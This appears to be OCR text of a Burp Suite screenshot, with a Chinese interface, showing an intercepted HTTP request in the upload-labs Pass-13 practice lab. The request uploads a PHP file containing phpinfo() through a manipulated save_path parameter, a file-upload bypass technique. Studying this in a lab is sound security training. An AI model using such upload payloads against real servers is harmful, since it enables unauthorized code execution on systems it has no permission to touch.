 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.19.55:8080 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST /upload-labs/Pass-13/index.php HTTP/1.1
Host: 192.168.19.55:8080
Content-Length: 442
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.19.55:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymhoxbgfzLLBAMbvx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.19.55:8080/upload-labs/Pass-13/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarymhoxbgfzLLBAMbvx
Content-Disposition: form-data; name="save_path"
../upload/
------WebKitFormBoundarymhoxbgfzLLBAMbvx
Content-Disposition: form-data; name="upload_file"; filename="ThirteenFirstMethod.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundarymhoxbgfzLLBAMbvx
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarymhoxbgfzLLBAMbvx--
激活 Windows
转到"设置"以激活 Windows。
? < + > 输入搜索字词